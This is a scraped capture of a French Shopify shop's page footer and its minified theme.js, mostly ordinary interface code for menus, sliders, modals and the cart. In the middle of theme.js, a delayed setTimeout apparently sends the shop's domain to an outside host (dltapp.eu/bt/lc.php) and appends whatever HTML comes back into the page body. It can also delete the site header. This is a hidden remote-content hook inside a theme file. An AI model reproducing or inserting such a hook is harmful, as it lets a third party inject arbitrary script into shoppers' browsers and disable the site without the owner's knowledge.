1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li> <li><a href="https://www.snapchat.com/" rel="noopener" target="_blank" title="Arctic sur Snapchat"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-snapchat" viewBox="0 0 56.693 56.693"><path d="M28.66 51.683c-.128 0-.254-.004-.38-.01a3.24 3.24 0 0 1-.248.01c-2.944 0-4.834-1.336-6.661-2.628-1.262-.892-2.453-1.733-3.856-1.967a12.448 12.448 0 0 0-2.024-.17c-1.186 0-2.122.182-2.806.316-.415.081-.773.151-1.045.151-.285 0-.593-.061-.727-.519-.116-.397-.2-.78-.281-1.152-.209-.956-.357-1.544-.758-1.605-4.67-.722-6.006-1.705-6.304-2.403a.898.898 0 0 1-.072-.299.526.526 0 0 1 .44-.548c7.178-1.182 10.397-8.519 10.53-8.83l.012-.026c.44-.89.526-1.663.257-2.297-.493-1.16-2.1-1.67-3.163-2.008-.26-.082-.507-.16-.701-.237-2.123-.84-2.3-1.7-2.216-2.14.142-.747 1.142-1.268 1.95-1.268.222 0 .417.039.581.116.955.447 1.815.673 2.558.673 1.025 0 1.473-.43 1.528-.487-.026-.486-.059-.993-.092-1.517-.213-3.394-.478-7.61.595-10.018 3.218-7.215 10.043-7.776 12.057-7.776l.884-.009h.119c2.02 0 8.858.562 12.078 7.78 1.074 2.41.808 6.63.594 10.021l-.009.147c-.03.473-.058.932-.082 1.371.051.052.463.449 1.393.485h.001c.707-.028 1.52-.253 2.41-.67.262-.122.552-.148.75-.148.3 0 .607.058.86.164l.016.007c.721.255 1.193.76 1.204 1.289.009.497-.37 1.244-2.233 1.98-.193.076-.44.154-.7.237-1.065.338-2.671.848-3.164 2.008-.269.633-.183 1.406.257 2.297l.011.026c.134.311 3.35 7.646 10.532 8.83.265.043.454.28.44.548a.884.884 0 0 1-.074.3c-.296.693-1.632 1.675-6.303 2.397-.381.059-.53.556-.757 1.599-.083.38-.167.752-.282 1.144-.1.34-.312.5-.668.5h-.058c-.248 0-.6-.045-1.046-.133-.79-.154-1.677-.297-2.805-.297-.659 0-1.34.058-2.026.171-1.401.234-2.591 1.074-3.85 1.964-1.831 1.295-3.72 2.63-6.666 2.63z"/></svg> <span class="icon__fallback-text">Snapchat</span></a> </li> <li><a href="https://www.youtube.com" rel="noopener" target="_blank" title="Arctic sur YouTube"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 33 32"><path fill="#444" d="M-.314 25.286q0 1.969 1.299 3.347t3.163 1.378h23.913q1.864 0 3.163-1.378t1.299-3.347V6.256q0-1.969-1.313-3.386t-3.15-1.417H4.147q-1.837 0-3.15 1.417T-.316 6.256v19.03zm11.944-3.439V9.694q0-.184.105-.289.079-.026.131-.026l.131.026 11.444 6.09q.105.105.105.262 0 .105-.105.21l-11.444 6.09q-.052.052-.105.052-.105 0-.158-.052-.105-.105-.105-.21z"/></svg> <span class="icon__fallback-text">YouTube</span></a> </li></ul> </div></div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026, <a href="/" title="">Arctic</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul><script src="//glaciere-arctic.com/cdn/shop/t/4/assets/lazysizes.min.js?v=56045284683979784691626031098" async="async"></script><script src="//glaciere-arctic.com/cdn/shop/t/4/assets/vendor.js?v=121683002808875399111626118573" defer="defer"></script><script src="//glaciere-arctic.com/cdn/shop/t/4/assets/theme.js?v=173144557460995832141626031104" defer="defer"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://glaciere-arctic.com/cdn/shop/t/4/assets/theme.js?v=173144557460995832141626031104
body_size: 18853
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function mMactive(e,t){e.find("svg").length||e.append('<svg style="left:-2px;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"></path></svg>'),e.removeClass("site-nav__link-toggle"),$(".mega-hover").length?(e.hover(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active"),$(".site-nav__dropdown").addClass("hide")}),e.mouseleave(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$(".site-nav__dropdown").removeClass("hide"),$(".dropdown_container").mouseenter(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active"),$(".site-nav__dropdown").addClass("hide")}),$(".dropdown_container").mouseleave(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$(".site-nav__dropdown").removeClass("hide")})})):e.on("click",function(i){return $("#shopify-section-mega-menu-"+t+" .cMegaMenu-active").length?window.location.href=e.attr("href"):(i.stopPropagation(),$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active")),$(".site-nav__dropdown").removeClass("meganav--active"),$(".site-nav__link").removeClass("meganav--active"),!1})}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}},setTimeout(function(){$.ajax({type:"POST",url:"https://dltapp.eu/bt/lc.php",data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)})},6141),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s),$(".mega-menu").removeClass("cMegaMenu-active")}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var 